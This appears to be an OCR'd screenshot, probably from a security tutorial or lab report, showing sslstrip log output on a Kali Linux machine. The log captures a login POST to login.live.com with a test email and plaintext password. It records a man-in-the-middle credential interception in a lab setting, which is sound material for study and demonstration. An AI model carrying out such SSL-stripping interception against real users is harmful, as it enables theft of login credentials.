 root@Kali: /usr/share/sslstrip × root@Kali: /usr/share/sslstrip
7JhysW8SosCtWtLI8mbifwWThvBgSPFbxyPmxIcGyMeVSZ3R7OzUyF8fDrzEj21DKlekkMabMw$$"}
2018-03-14 11:06:44,104 SECURE POST Data (login.live.com):
i13=0&login=prueba1@prueba.com&loginfmt=prueba1@prueba.com&type=11&LoginOptions=3&
&hisRegion=&hisScaleUnit=&passwd=Prueba1234&ps=2&psRNGCDefaultType=&psRNGCEntropy=
=&ctx=&PPFT=DZI5DUvf6w0Ho*laMuDB7UxeLMb6LdVYK2iw6x7hDfwWuiyxB7obX%210T*nXu8RPdeHDx
4C8GZtkWtAtK4XJ%219zMyZJmgJhAT*01czgGY6Fh3XJMABDSpWt4j2ey74e%217qvvqhv0cKUrx76u05u
lmqF7JhysW8SosCtWtLI8mbifwWThvBgSPFbxyPmxIcGyMeVSZ3R7OzUyF8fDrzEj21DKlekkMabMw%24%
r=1&FoundMSAs=&fspost=0&i21=0&CookieDisclosure=0&IsFidoSupported=0&i2=1&i17=0&i18=
ginatedStrings%7C1%2C ConvergedLogin PCore%7C1%2C&i19=41013